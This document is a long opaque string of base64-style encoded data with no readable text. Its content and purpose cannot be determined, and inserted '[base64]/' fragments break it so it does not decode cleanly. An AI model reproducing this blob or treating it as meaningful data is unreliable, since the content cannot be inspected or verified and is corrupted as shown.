XDnsKWwqJEw7t5wrjDq8Oiwo9Xw7IvbilWScOfFi3CsXjDgsKbDsOELcKzwonDqsO+JsKyw6EGGsKpDBnDsHxow7I0B8O9RMKNKFI/[base64]/[base64]/CtsKiS8OUbMO9WcO6w4DChUrDtG7CvMKhVGUudXHDgGNZGsKUHz9gCcKjF8KEV2csNjAuXcKRw7kgw6xWw6vDr8KjFsO/wrUmw5vDvUFzw5NQccKXwoQDSUofw7xdZ8OIw7Z5PMKhwobDncOgw5U6wosZwq5RWWs6N8OIwqg6BcKtwpzDocKMw71eIsKRBBsRwoY2Q8Kkw5LDoy0swqLDj2wLwrFGwrHDs8O8woPCoMKxwqPDpn1Gwr3ChBMAASbCmcKKw5kfEkVHMEPClyfCmEN/woRYwrrDijkFwr/CqiDDo3vCj8KcYQbDo1XDphUmKjDCrMKrF0tEw6DDn0fDhBDDmQ5Cw7HDrcOwwojDtRl/w4QNQ8OxJ8Oyw5TCnMODecKdY8OvwqDDgcK5K8OEIcOnBsOpwo7Cu8KVw4cpw5PDuiA7w4Fhwro6w6MkwpDDiDPDpATDlcOBwrrCgVJLwq7DocO2YWB9wpPCp2/Ck23Du2DDsFZiwqYkw54jw7sOKARjRmdkfsOYGcKCwolVw4vCrUMwMz8dwoTCrcOmKcKEQ0cGw7vDlsKNw5fChcOrwokFwr/DiMO9L8KSw57ChMOYbScqw4zCplbCuATDvhPClRDDqUbCkzZYWUEgw5NMwpTDnhE4w7jCn8OewqLDh8OCwrw1wq4sPMOnwrwAdAM/w54hCsODwr8/[base64]/DmCs1w5pMN8OoesOhwpZXwrfDjsKCwojCi01CJy/[base64]/[base64]/CksKYw7pnQCVhw6TCpB7ChsKnW1VPL3bCkjHDowB2YXd6w5/DqGhSXMOWWcO1CjPCjcOOw5rDmhLDusOmOlLDjsKiwqs5w4M+QWZhEhrCr8OzFcKHKkJDL8Kgw5ZRwq/CpQnDvx0swrLCt8OQHcKUGnvDiA9hw7ZcwrzDrsKkfm7CqXNUCsO/[base64]/Dp1xnW8OVw7TCjsK1R8Kpwowgw5/DtcO5F8OGwoPChArDhMOXIyMdACViwp3CmwfCpsOtwptYwp3Dl8KSw7nCisOrwpd0BH0Nwrwuw6FoLFRXZMO3KgvCrUxkCcOVwqIMwrdmwrvCuFvCg8KgEk7DlMKCwr5jw4AWK8OewpzClWVYIMKUwotlYmbCmRJQw6PDpj/DksKvXcKOFsKiMcOZw6YQwqjCl8OLCsO0wqHCvMKUVFYRwrpiwr7Di8O5dcOxwqlFwpjDncKCwpEjR2fCvsKhVcOfMMO4SUl9w7sobV0Hw6nDgcKhwqY6GsOiAsKJD8KJwrzCpH/Chwdjw4fCqsOzw4zDqADCjnRdw5gbQyLCjxBpWsOhwolcw7nDv8KyZwYwLcOmJsOmwpzDsMKEw6nCnsKvdBbDnsOBXcKsw6vDtQvCm8KvGhZXwqEWwq7DicKaw6N2CsKxbk7DlcK7w4/Csl3DqcOkTMOlw7R0Ah0SLwFLND9BwonDmMKrf3FPw77DrRYjwoNyasKew5nCpsKuwpPCsUoyTz8RWBp9O2hew4/DnAA2WsOUw7FUwqnCuTVaR8O3EsKVQMOHwqTCj8OcUUBZVCfDvGYoLsOvLlXCvAgvwpjDqcOjSsKYw6HDhXrCuMK7wotpwrZGbcK2wqfDisOrwrUPw7XCpsKSwrPDhSjCuz/CkDHCgMKKw6bCjRjCkcKowrPDkcKMAWUZw6skw6VCbMOGbyfDo8KbVwHDg8OCL0rCuRbDvcK9B8K0PUtUwo/CsHhpwqsQwro2wrPCmhTDi8KuLMKpw60Cah9MDsKQH8O2fWrCqCNQw5M1SkNBw4rCjcK/[base64]/[base64]/DpkI4w7HDoVrCkywzwpTCjj1PXzrDuVNrwp7Di0LCs8K3wplmfsKowotIC3zDvzDDhU5cIcKUw6spGcOdXRYwHBt/SDTCkHVIHMOVHcOGwpkDNTZQwpMmwpDCnXNfTMOgKcKoWh/DhypCXsOsw4/[base64]/Dq8Kow753w4/[base64]/JMOVwrknwr4qRMK1PcKCw6TDq8O3DnVPwojCh3tkb0NkE8KVbiZswrjDnlzCkyNMUsKQQMK9aDfCtUfDlcKdw6/CssOiw4YKLELCiD97wp0gfBYXC8KuXFpyJnLCiXdFGk9EbHBjRUACbErDnzpWQMKlwqQJwrXCn8O+U8O0w75EwrshW0bDjcKDwp1FRlLCvmA0wpDDs8KqUMONw45bV8OUw4jDpsO/w7XCgTXCnsOWwpkKMwjDrMKZN8KqHcKfPjgWPUREPjTCvsKZw7DCqA/DisKMwrpjB8O4wp9aHsKyUcOfOMOmLk/DqGrDr8K8N2bDv8KrWmocVsK4Ek0YbsOYLnzDqMK3w4YAw7DCk8K1wroRwoMhwpbDrFrDg3/CjcK9PsK1VwrCicKKVxvCuMKodsO1w6k+wqFZd20Cw4UiPljCuMK/w5fDkHhJwqp6a8K4OsKUGcK2wpMJJmF3w7HDq8K/AcKyw53CscOGaxZMPMOSw73DqsOIw5TCpMKITBnCt8KMwqzCthbDjXTCnTVBDBDDhMOOw5MMHMKwwqFQEcOcGcOXw4MZZlXCqzzDj0/Dl2zDucObJTHCgTcVwqjCsy3Cl8OSWlVTw6DDocOjw64pw4J6JHV7bDVaAsK+wrhIw5gsw5TDgHJyw4gKwqh8wrwdw5DCr8OkAcKcE2JwW8KawrJ/IcOnw4rDlsKYw7NwAcOsw5lSJnticcOzNxvCoMOtw7M2w5JxwoHDhsOHXsOdTEfDoMK5wr0DNcO+ey9aB8KLdQ0XYFJBc8Kpe1LChE/CugZyEG/CrG0owo94wpEIw7nCgsKvwonCh8KPZcOeFlHDsl3DnAwyKsK0QsKNdQMowrDDjSJQXMKow7NswqMxwqJ+wrIKw5fDncOEcsKBUsOhY0o7wqkiw6kEw6bDrVIAHiXDvA46HghJwqJ8PAMGwrBSeV/DmMKdGyoqN39tw6XCtSwVWcO7w6dVw4HCtsOsTi15w4XCjyBsw7s9E1vCmktMEcOyw5Flw4bCo8OJWsOMOA/DgU9SwpnCs8KtbXJHwofChjUSw7DClgXDr8OLwptKAsKtwrkbcsOCIj/DlR92wqhfw706wo/Cgg3DkcKxP2XDrhzDvC3DnwTCqUZhwpw1aVbConvCh1oSdMOSw6nDtMKaDgDDpxRHw7nDlMOUwo13G0nDncKzasKAOMOswodpMFTCrsKhTCXDv8K3K1BZQsOfw7DCqDPCl8Khw73CmnbCjj8xw4TDmcKQEMKZw7/[base64]/acKydHbCtsOLHkIpwoFpw6rCl0HCrVxMLjbDk8KjN8Kmwq0HZiRBHQwOPsK3wqNzGsOAP8KpQyNYw5LDl8KawrQoOX/CrDfCrsKtOBNUbMKRFRPCpWvCk3YrRwEvwq3DtMKrw4zDgF/DgMOBwqQ1HcKswr7CthnCg8OMdMKPw5hFKMKFwoLCoHLDoDfDicOuwqzCpkbCscOvT8K+w6LCtGUzXMKSwpl9SsOkVil2ZcK4w69vwp5Bw7jDs1EdwoTDtFpuRUAnAMKBAyYeMUbDm2JJXTsCI206ZjXDhxzDiA/CjhbClMKlcTrDgCHDoVFYw4HCmyUTwp0Xw6TDsWrDsXNhS2vCiG0LwpbDpnvDv8O+W2XDu2p3wrV7MR3CncK2w4B2w5XCvRAXNAALwqEyTsONM1bCmMOJw7o/WMKOOsKKwogbwrBqwrccw5XCiMKZcGfCpBnDocOnfsKEw6dLw6jCisOdw6bDnAbCgnnDvSEsEcKwwrYTwqw6w6FlL8Ovd8OjwpfDj8OPej/[base64]/CvAPDoik1w5HCpDDDskMHw4rCnMKfecKKwoPDhMOmw54bwoBQw5bCn2Elw6Fkw6VpdcKBwpDDo8OBNsKQwpLDkDXCp8O6w4jCjsKXSinCpcO5wpxHw71Kw5x6woc7wrrCsnXClcKOwp/CncKzwpvChMOYwrFpwr7DunnDl3UQw43DpSnCssKWKhplVAHDlmXCiEoNCVtLw6PCmMKtwqnCqcKMNsKbXzEiw6kkwoNKw7zCrsKewoZQLcOxRxE9ccOfw4Epw6wDUBpqw58/WMKRw7wJwrrCtsKAw4cZwqbCtcOMSsOMIsK2ZsKrw7nCmMKLw6MDYU8aWxdET8K0w7HCpsKowpbDvcKowogbwo1KL1IkLi/[base64]/Cg0zDqXh8w4PDmzgPDlpNGHJ2b8KWwq8RwrE6eMOpw7wCwokbISnCt8O7w5JPw5cnPsOLw7LCgzcPwofCpWbDkDoMMWE3wr0FAsKlX8Kzw4cowqwYF8Ojwq/CnCfCnSLCi8OWw4HCv8K6bwXDiw/CuiFww7Enw7xBEiwbwqnDqcKpJ24yUsOlw681FHMgwpZ3AS3CuXpcR8KZwqtywqF9AcOlb8KpakZuw47CkQV/MyUDWMOEw4sVW8K7w7bClgICwqXDkMKsw7Fdw6JJwqnCpsKCwp/[base64]/DjMOgZwlcw6ZPwoU4wodGw5BWLWN7wpLDl8ODw5XDjsK6w4JkKUNIwp8AIQ7Cn8OQwpfCgcK6wrovwogeWEhqCHBbQF9Xw5lRwp/Cn8KAwqLDthHCkMKYw6TDnXdBw450w5Vaw4/[base64]/DkxrChxoCw6EbeFIFw7XCmWrCq8K8woHCizbDhsKXUcOCNsOnw6g8Ijwkw41Ew6knSzDCp3/Cp3TCiTrClS/CocKtdMOGw4h2wqnDk1jDuMKnwrJ0wpbDhcO+FWBiXsOaLcKqwp4Ewogzw5A8c2XDhxzDsMOqcAzCrcOcPkgMw5k3d8Ozw4Atw40hXEUQw5rDtybDuCHDm8OWB8KbLW7Dh3NEesKYw67DuMOrwqzDghd0KhzDhX/CksOAw7vDljzCsRPCjsKdWhrDg27Dn3jDsiLDqGLDusKFwpY2d8KxY1HCl39rKCfCg8KYwosKwqcdU8OAw5IkwrrCusOKw680wrbDksKhw5PCtWbDlR4twrrDqgjCsx5CalR2aSoGwpJpY8ORwpdMw4h1wrXDlA/[base64]/[base64]/XV/DrcOBa8OSwqLCgA/[base64]/DjsORXsORw5fDtcOkXsO2V8OQfcK7wq3CiWbDiiAvfA8KwpfCgcKfK8KBw6LDmMKMZ3hCTXdjZ8OjFg3ChcKsNkfDgE8LCsObwobDtsOhwr18Y8KoUMKUwq0uw5oFSRLCusO2w7zCisKecRA7wqkzw47ClMOHMMKaYsK2M8K/ZsOIHV41w6Y1H1AfBhzCv25fw5DDgglFw7xtOB5aacOYGsKswrYvG8KcDRkhwpcTc8OTw68ARMOPw41kw68oPiDDkcO8w5YhMcK2w5YuWMOxYxTCh1fChnTCmhnCvg3DjHhPWMKgasK5w5xaPh47Q8KhwrLCi2suRcKZwrhzXMKfasO5wr4Lw6ATw7UDwp/[base64]/DmsOnwqsow58WesKmJjnCrcKqJMKywqDDhzdDwpnDrMKsUmoiUsKyZWoyZsO7SVPCgsKdw7fDukh0FTFZw6TCvcOEw4kxwqDDgE/[base64]/[base64]/[base64]/FcKhYMOQwr8HHcOWD8KXW3XCtQF3J8OiwrvCsxJLwpfCosOfK8K+UMKARnp4w5luw7tww4oGAHMLfWvCvirCjcOsNQMaw4zCncOFwoLCoyB/w6A3woPDrjHDnR4jwpzDssODKcK6PMKBw5UxKcK4wpIQwo7Cq8KraRwCesO2DsK3w43DiF4Vw5Q9woTCgG7DhFlKV8KuwqAOwoEsI1fDu8OmD17DkVJpS8OZOkXDokLClXrDpAhIMcKvKMK0w5bDo8K0w57CvMKLRsKfwrDCr0/DjiPDpwF1wqBJw4l4wqxaCMKmw7bDisOoL8K3wo3ChAPDksKKfcOEwrbChMOCw4bCmcKWwrQJwokiwoAkdBDDgSTDolgzZ8KjC8KOTMKbw4fDv1lqwq9rPRzCnzxaw6oBDx/Cm8KnwqvDj8Klwr/CjSB4w77CnsOvBMO/w5Few4lrNsK9wohqOcKqwrHDglrClcOLw7DCnw0yMcKQwoZGYTbDnMKVB0PDhMOwM1pwUS/DpVHClGRZw6UZWcK+SsOdw5fCiMKiHWnDh8OEwpDDpMKdwoRSw5F9McK3w5DDgMOAw7XCnFPDpMKaPR4oE3fDp8K+wqcIO2c0wp3DkFspVMKvw7QzTsKBanLCknXCol3DmkI2CC/DocOrwqdtM8OjMQHCoMK4IEVTwp7DsMKFwqHDmT7DnnVUw4oZdcK6I8OXTDcWwqTCrgTCmMOnA0rDk0AJwobDh8KmwrIoJcOHd13CssKnRmnDrG5rRMO4KcKewo/[base64]/[base64]/Ckw/DmcKsw6nDjcKDeMKnakZuQSbDpMKeQg7DqQxQwqDCqixdw44kGFpueytIwp7Cu8KLPDgLwpbCkWVHw5Eawr3ChcOceAnDgsKzwp3DkzPDuDNgw6PCq8K1C8KFwqbCs8OVw6Fdwp1JJsOGF8KbGMOLwovCl8K+w77DnRXCnDHDs8OtEMK7w7XDtMKoUcOiwqoFaxTCoj/DtUZWwq/[base64]/DmMKPOMKqbmDCt8KLw57CscKNF07CvMOoYMOIwrZRwqLDscOfwrnCvcOAah7DnkLCtcKGw5cEw4LClsKVOz4hSmxEwpnCk01mBzTCg0dLw4jDt8KYw59ICcO1w6NmwpAZwrQmTSLCpMOxwrcwWcKnwo1obMKqwr8wwpjCl39VYMKXw7/CgMOAw59AwpTDgBbDjXE9CQoyY0XDv8K+w6tDXB4Cw7XDnsKTw6vCoWfCj8ORX2M3wq3DnXgnAcKzwrTCpsOWe8O+JMO6wofDvnFuHGvClSXDrMOWwovDmFjCkcOvfjrCicKww6YkQ3HCiGnDtBrDvSjCoh8Pw6/DkjhEbzo+W8K/UQImWD/CmMKXQH4oHsOBFcOHwpwDw61Hd8KGYHcrwqfCqcKkLhPDscK0CsKxw6gPwr4yYhNSwobCrh7DjRVxw71Gw6s9dcOcwppPczrCnsKfQXcyw57Dr8K0w53DlMOmw7TDtFHCgjfCv03CukvDjMKxeDDCr3BuO8K/w4dsw4/Cl0vDjMOTNmLDokbDpsOwQsKpOsKCw53CjmE6w7kSwo4aFMKIwqJVw7TDnUDDn8K5N2zCqSEKUcORHljCnQoYMhtAAcKdwo/CpcOBw7N0M0XCssKyUntkw5wEV3jDp3bCh8KzdsK4ZMOFQ8K5w6vCu07Drk3CncKAw6dbw7x8PsKbwojCrRnDnmbDj1LDuGXDunfCh0DDgXkpU1jDqSBfZhVBH8KQeHHDvcOcwrrDrsK+w4RVwp4cw4nDtlPCoFx2dsKnKxI+WgTCkMOhLRjDucOLwp3DvS1/[base64]/DlMOMDcKVwpLCj8K6KzNKwqtUSBR+w6Nrwr7Cr8OTw4fDkHTCvcKsw4F0EMO5d2nDn8O6aEEiwqDDmWjDucK8KcKyBwRMAmTDs8OHw6fChHHCpQrCisOEwrJHdcO1wqDDoGbCi3JSwoJ0LsKew6nCocKLw5XCp8ODcQ/[base64]/DnsKEwqRywqDDjsOtw4rCk8OHFTPDl0PCoFzDosO7wqAfSsK4YcKNwpFLBQrCiknCgVAmwp5gRCDCucKcwpvDsxQ9W399wqBbwrl/[base64]/I8Ocwo/CncO7w4jDocK2wqlRFMKJwqkjwrHDlzpwdkMHNsORwqfDpsOAw5jCucOPJSxcdXUYA8KNwq4Sw6NXwqfDpcOww67Cq1BVwo1AwrDDscOuwpLCpMKeIkMfwosLFhw4wrbDtRk4wrxVwoLDlMKgwr1HYmQ2dMOmw4p6woQeTjJXJMOBw7EMaQk+eSbCkGzDkiUew5HChl/Cu8OsJjpLYsKtwr3ChSHCuDQBLRjDqcOCwqMQwqFyBcKgw73DsMKiwqjDucOkwojCocOnDsOuwpbClQ/CicKlwpgDXMKGK010wojCiMORw4vCnALDsWNXw6PDh1AVw75kw4/CtcObH1LCtMOEw5pMwrnChWgHQErCqWzDs8KmwqvChcK/C8KSw5czRcOOw4zDksOrZg3ClVXCkVYJwp7DpyjDp8O8ImgcLE3CocKBG8KsdlvChBTDosKywpUXwrTDsD7DqExbw5fDjF/[base64]/DpWwnWGwVPh7CrgdpwrHDvMOoPz1VFMK6woxgasK5w4rDl2IcS0RBWMKSKMO1wozDg8OXw5E/w5DDgQjDoMKOwpQ8wo4hw4creEPDn3gtw4HCkk/Di8KLVMK5w5sywpXCvsODS8OfeMKuwq1JVm/CmDJdJMKEUMO6OMKFwpcVDX3CncK/VcO3w4fCpMOQwrk0eDxPwpjDicKJPsOtw5YNSX7CozLCh8ObAMO7LGFXw6zDp8KPwrxje8OXw4daLMOmw5RlCsKNw6tjb8KxSzUowrNqw4nCscKTwozChsKSecOXwovCrUxHwr/Cq3/CpMOFY8K2csOIwpFEUcOiIcKKw6hzdcOvw6XDscK6bmwbw5tRIsOJwop7w7N7wpfDkRDChlXCpsKRw6LCocKJwo/DmCHClMKMw67CosOodcOhfGsaF0pCHGPDp3UMw6TCp2PChsOJIA4VRsOXXhLDoCDCu3jDjMO1FcKBfTbDq8KsaR7CkMObOMO/UVzClV/DpQLCszZldcKyw7F5w6TCq8KOw4XCm3fCnUJwTidQMUwEUcKoPUBxw5bDlsK1JgkgKcOYASFAwqvDjMOCwpZqw4vCvn/Dtj3DhsKaIGfDhnY2F3R1Ckotw7EJw5fCsl7CpcOqwq3CiGkVwrzCjlgQw6zCvCQgPCjCt3/DocKPw5AAw6TCusOFw5fDrsKPw61TTQgtI8KpHVwqw4/CusOJLMOxCMO5NsKRw6PChwQgH8OgX8Kywol+w5zDkRbDrgLDpsKOw63CmXF4FsKRDW5rOybCr8OBwqpWwobCv8KFG3rCiyEcP8Oxw5hQw7s9wq5CwqfCoMKDc3/CvMK6wpLCnnLCjsKpa8ODwp5Kw77DiFvCs8KfKsKkSHN3F8Kwwr/Dm0tGcMK7ZMOuwpZEWsO5LEdiAMOWIcKGw4nDgCcfFhpTwqrDosOifwfCp8KZw73DsgPCtnvDiFbCjzYtw4PCk8K3w5fDoQs+C0t/w49qesKvwroMw7fDmy/DiivDjVZecgbCtMKuw5bDncOsUyLDuHvCmlzDpw/DjsKBbsKCV8OqwoBCUsOfw5V9csK4wqcwZcOyw5due1ZCcn7ClMO5ODTCsQrDjEDDmQXDj2puGMKKYCkUw7LDvcKyw61RwrdeNsOXRnfDnx/ClsKOwqlDHn3DncODwqsMQMO0wqHDk8KVSsOjworChAUfwq7Drk9VL8O4wofDhMOxM8KvPMOww5MOZsOdw41TZ8OBwozDiz/ChsKDK1bCpcK8csO4PcOzwo3DoMOvTj/DpMO5wrzCucOGVMKSwqrDusKGw7lHwpFtEQZHwplkTAZtVAHCnSLDjsOxQMOCeMKIwogOW8OrScKIw6Ikw77ClMK4w7rCsj/DpcOtC8KxbgdbfhjDscOWFsOnw6LDj8KAwql1w7XDnDU7G1XCvikSZn8PPGcUw74hC8OwwpdsKwHCjxPCiMOmwp1OwqV/OMKVM2rDrghyXcKRYwF2w4rCr8OTZcKFBGB8wqgvO23CpcKQaRrDiWlXwqrCjMOcw4ggw57Cn8K7eMK9M3zDtzvDj8OCw4/CgzksworDisKSwrrDgA57w7dYw6F2R8OhMcOzwp7DsnkWw7Y/[base64]/Doh/[base64]/DnsOcezcYBsKhJCfCjGrDr8OxJsKIPhTCv8OAw6PDgzfCuMOiWwEqw51NbyHDgEE/wrBcJcK+wo4/[base64]/wrM/bxnCisOIw5jCrcK5wppsOsKuwqnDhETDmcKsKDEUwrnDg20JKsOOw6gUw6YnV8KaRwBJQxZ8w5t6wrbCgwcXw4vCncK0JlrDq8Kvw7DDv8Oawo3Cn8K0wpRswpl9w5zDpXFEwo7Di00bw6PDl8Kgw7dkw4fCjRZ9wrXCiDzCicKLwo1UwpIGRcOzJiN/wq/[base64]/[base64]/CpsOww55zw7vDrkVPJMKpOMOWEMKYeS9xMcKNLcKYw4ozBR7Di1zDiMOYSS0aCidsw5o/[base64]/DqcOpEsO5w5UZDFAxEkTCrMOAPlHChMOJMm4DwpLCjXZlw4vDpMOsCsOMw5fCncKpSUEMdcK1woZoAsOQcHMPAcOuw4DDk8Opw5vCpcKFM8K8wph1B8Kgw47DiTbDt8O5PTXCgS1CwqM6wq3Dr8OCwoR7HlbDqcO0VRl4ESF4wr7DtBBmw7HCs8OaccKeMS9/w4ZERMOiw7/CjsOAwonCi8OfFFQmDglTBWRFwqPCrVwfTcOWwrtew5hfa8OQG8K/ZsOQw7XDkcKnKMOuwqTCvsKowrwmw4M7w7cyfsO0ewMzw6XDhsOMwrfDgsOkwqvDiS7Cu1/DtsKWw6NgwpPDjMKEdMK4w5tiS8O3w5LChDEAUMKKwoQkw7gBwrrCpMO8woNaD8O8WMK8woXCinrCul/CiCclf3h/J3rDh8KwPMONWDhkZRPDuiEiUzgfw4FkTlfDpXcJfw7DtRx5wqctwqZ6H8KVecOcwr3CvsOEbcKRwrAmEDBARcK3wp3CrcOqw6JtwpQ6w4LDocO0Z8K/w4VfbsKMwpxcw6vCvMOFw40dEcKZLsOOVMOmw55Gw4Jmw45AwrTCiSwlw5TCoMKAw6lIKcKNDRfCqMKOdDrCjF/CjMOCwp/DrQsCw6bCmcOdV8OwfMO4wo8vQ3Ziw7nDgcOuwoMXdkHCksKNwpLCvmE/w6PDsMOjfXrDicO0UB/CtsORBxjCslgewrbDrD/[base64]/wp3Cgx7Dji7DlHBiaQrCh20ibQZ4wrsvUcONVAkrVSfDr8Obw69dw6R2w5bDjkLDomTDrMKfwpDCrMKtwowuDsO2TMKpB0plOMK6w6nCuxVjH3TDu8Kld1HDuMKNwoIkwpzCnkjCqEzCsA3DiV/CoMKBUsKsW8KVCcO6L8KZLl0Uw6kYwotNZcOvAsOTHxImwrTCt8K6wo7DpBsuw40Bw4vCp8KcwrIsbcOWwpjCtDvCv23DssKSw4dUYsKIwpYJw5nDqsK0wrTCuCzCkiMHDcOwwpl+SsKkOMK3bh91Xm5Tw6/[base64]/DlF1zMMOJdMKGG1UkT0oTLcOaw4jChcK5V8KuCS0vJ2bCpj44WDDCocK3wpTCvgLDlGPDscOawpbCgArDpjTCjcOjFcKYPsKhw4LCh8OmJsOURsO5w4fCnhvCgEPCrEI2w5DCiMOfLw8Fwr/DjxlWwr84w6UywoJyC2lrwqcWw6FyUiZ4eWLDqlHDr8OwWyhtw70lQTDCjHcedMKPF8O0w57DvC7CosKcwo/CgsK5UsK/Rx3Cuhh5w6/DoH/Dv8Kew6sWwojDp8KbHBvDuzYHw5HDpDh2I07DvMOhw5onwpzDtUdlCMK/wrlxwpvDisO/w73Dk1xVwpTDtsKEw7sow6t3KsOfw5vClcKPLcOVNsKSwq7CoMK4w7MEw4HCvcKJw41YIcKpT8OTAMOrw5fCj23CscOQICLDvV3CmnYRwo7CvMO6FcO1wqUewps4ElsTw5Q1FsKSwoo5anUlwrkKwqLDpWrCusK9Nkoxw7fCqBhoCsKqwo/Dm8OZwrbCnHLDtcK5ZB1cw7PDsXZ5MMOWwrhGwoXCkcOZw49Aw6lWwrPCr3pNTxPCscOKBkxsw6HCv8KWAzx8wrzCkG/CkRwiPhTCrVhsJAjCgTbCnB92G2jCnMOEw7LCnRjCgGoSGcOWw70nLcO8woYqw5PCssO1Gi15woHCg0/CvRTDoi7Cuxo1d8O/HcOnwpcYw6fDrBBewqrCj8KSw7bDrC/[base64]/[base64]/CoTcZwqzChMKBwrN/[base64]/CmsOWw4kOwrjCp8OHTsK6w4ULbVl9FCILfcOdPcK0woI1wr0/w51VTcOgezVMDiQYw4PDhxPDssOuLQwHSEdPw5zCvVtCZEFJL2PDjXTDliM1WXQNwrDDtn7CrS5kXmMTXkUQAsK/w7MceSvCm8Ktwrc1wq4ZXcKFLcOxDzpjW8Omwp52w4pTwprCgcKIQMKOMEDDhsOrBcKnwrrDqRh3w57DrW7ClijCmcOAw4bDr8ORwqNgw6kVIQEBwpMDSgZBwpPDocOJdsKzw5XCoMK2w68HJsKSTykDw6kLAMKTw4MYw6RBYcKYw4VBw4Qpwr/Cu8OEKyDDgTnCucOJw6fCnF9NKMO+w6/DnwYbDHbDs2cxw4E8BsOXw4lIGEPDv8KmXD4fw69Yd8O2w7jDisKVAcKfGsOxw7PCo8K5cA8Wwr0AOcONN8OCwoLCiG7DqMOswoXCrRkLLMOEBBbDvQgyw7dCT11rwq7CnQVLw5LCv8Ocw4xsRsKCwpfCnMK+JsOXw4fDp8O/[base64]/[base64]/DjVRGPmfDkCBNHX0CwqLDhcKNITIrw6hJw71Xwr3DlkfDj8OmE1zDq8OMw7htwq4iwqAFw4vCiwwUNsK8OsKzw71+w4VlCsOVVHQPIH7CsSTDgcO+woLDjyRzw4HCrWPDtcKgLVbCocO2DMOAw48VLXzCpXQlWlDDlMKvQMOMwqYNwpNcMQdHw47CocK/LsKEwph4wpHCtcKcdMOHVD4OwqssSMKvwoDCghzCjsOeacOUc2PDpHNwKMKXwoUEw5/CgcKaKFRCIHtLwqMkwqctCsK7w4IdworDr0ZXwp/[base64]/woBPFHQ1EyUmdcKfwoHCkgHDuMKqwrXCrHcGAQs2Q1Jfw4QWw57DqS9twoDDp1LDtWnDjcO0WcO8UMKiw71cewjCmsOyD3bCg8Otw4LDj03Dn1sWw7PCkXZQw4XCviDDvMKVw5Vaw4rClsOuw4Baw4A+wqFTwrQxdsKPV8ODEB/CpsKbMFgIXMKGw4gow7TDqkHCswJYw7HCucOpwpRML8KCFULDncOzF8OcewjCiF3DosKJdwB0IhbDgMOXSW3CtMOewrjDvjHCuBfDoMKrwrFyCD0NFMOrVEl+w7sXw6NJcsKXwqJgEGjDtcOmw73Dj8KAQcO/wo9uZDLChAzChsKyScKvw7rChsKBw6DCoMK/wovDrGRRwqRfJEPCl0Z1djfCjQrCrMO5wpnDq08Fw6sswpkCwrArZcKzVsO5TCvDqcKMw41rVDhAecOQMAggQ8OMwp1BdMKvFsObccKLSQvDmHxQPcKRw7VtwpzDjsKowoXDoMKNaAsmwoB/[base64]/wq1UTcKbwoV8UB9zUAzDqcKROsOBVsOJACt1woxTM8KOUGcewoQww7RCw4/DrcOgwrUUQjnDtcKQw67Dny5OMXRnScKhI3/DosKgwppeYMKudEcLOsOlVMOOwq8ULkY1e8O4Q2zDsiLCmsKiw7PCkMOfVMK4wpoCw5vDuMKQPAPCisKsUsOBcjpeccOHESvCgxsHw7vDgQrDkzjCmBvDhh7DklkRw6fDiE3Dj8O1EWUOJMK3w4ZAwql4w4DCk0Q/w5Ryc8KMayrCqsKYGMKuXWfDuWjCuwACBTEhKcOqD8Opw7I1w5FbOcOFwpbDgG0ZC3PDvsKiwrxdCcOkIlPDj8O9wonCk8KwwpFGwqh9XVpMC1zCiS/CvXvDvmzCicKsQcOcWcOkKmjDgcOKcSjDr15Wf2HDksKFNsOHwrsMAVIkbcO2bcK1wrIvV8Kdw5/DnUsrPzzCvAZMwp4cwrbClVHDqC8Uw5JEwqzCrHPCjcKMWMKCwpDCqCtFwrDDqHVBVMK8bmImw6tKw7gRw55Fw7VnNsOfAMOdCcOtY8O8bcO7w4XCqGXChnrCsMOcwq/Dg8KCc3rDphAAwr/Co8OUwrbDlcK0ETpwwq1Wwq/[base64]/[base64]/M8K1bTc6cDHDqMKTw5Zvw6XDgm/[base64]/[base64]/CvsK3w5EMACPCvXzCisOIU1LCngBseMOWKiPDq8OyacOwJ8KpwpARN8Ofw5/ChsOow4LDtAZQcwLDjQ9Mw7t+w5QccMKbwr3CscKbw4EAw5fCgwsow6jCpcKvwpXDmnUJwqF/woJjMMO4w7rCmRzDlADDnsOtTsKMw5HDrcK+A8O4wqzChsOfwro/w7lJU03Dt8KIAyZqwr3CmsOIwoHDrMKnwoZOw7DDkMObwrJVw7bCl8O3wp/Cl8K9dxsrEi7CgcKeIcKUZgTCuRwpGFXCqkFCw4zCsDPCrcKYwoRhwowVdmBPJsKjw7YJJ1Vswo/CpzYuw73Dg8OVVGVwwr0yw77DucOLOMO9w6rDl1EMw4XDkMKlUnDCj8KTw5XCuS9cIldyw5h4DcKRdgzClCDDosKOLsKGR8OAwqXDkBPCkcO2b8OMwr3DuMKcPMOrwrttw7jDpQxcbsKFwrhOIgbCjWDDg8Ksw7fDpsOdw5BBwrLCk3FFPsOIw5h6wr1/w5JYw6jCh8K7LMKQwobDk8KQCnwcbhfDphBIEcKVwqwBa3MYfkLDsULDscKWw5wdMsKFw4cJZ8Ojw7vCk8KEXsO3w6hqwphrw6jCqkvCqiTDkMOoBsKvdcKwwrjDsmtCT0sWwqPCucOzRcO7wr0EAsOfegHCmMKkw6XCkx/[base64]/DkMKCWkUeDcOKKCNKcyvCvsKgccKkwqjDgcOiUVgzwp0/[base64]/DjcO3IcKuwoEjwqHCp0PDlMOzw5PDqy7Ct8OMTC49w5vDvgwSURN4STcXVRxbw4zDgXVpKcOoXsKVLQIFQ8K4wqHDh1VkVWrCkS1CRGcBKHvDvl7DkRHClCrCvsK+IsOaT8KdK8KJBcKsQmgaEhtZcsOlJGQ4wqvCosOvfcKWwqN7w7U5woLDu8Olwpguwq/Dk2LCuMO4OsKRwoRbJw0XGTPCthIiCBHDlCrCkEs7wq0+w6/CrmMQYsOMOsOiRcKew6vDgEs+N2jClsO3wrkZw6NjwrnCosKfwpdsUk8kDsKwZsKUwpFgw4QEwoUSU8Kiwolhw5lvwq8ww4vDosOPJcOOGi9Qw5/Cj8KiMcOoPTLCo8Ogw4HDgsOtwqE0dMK+wpDCrAbDl8Kqw7XDksO4HMKMwr/[base64]/wrg8Ail+wrwXLAxewrnDnMOQAmTCkl1VNMKhcV8rZsOZworCnMOBwq4CEsKxWXk4PsKmYMOFwooefsKHDRnDssKNw77DosOkPsOQDTPDlMKjw7bCoCbDp8KDw7Niw4wzwozDncK3w6ksKGAwbMKQwo0Tw6/Cjigiwq45aMOdw78CwrpxGMOVTMKdw5/Dv8KTS8KHwqsVw7zDs8KwDxQKP8KvEyjCicOBwqJCw4dHwrlHwrHDrcOlaMOUwoLCg8Khw65gU3jCksOew5zCrsOPASJ7wrXDpMKsF0DCgcO8wojDucO/w5vCpsOqw6AZw4XCicOTdMOqZ8OvJwPDjUjDksKlXwzCr8OLwojDiMKzFFIVCHkAwqhmwrlSwpNkwpNMVXDCinfDmybCkHxxRsOUDj0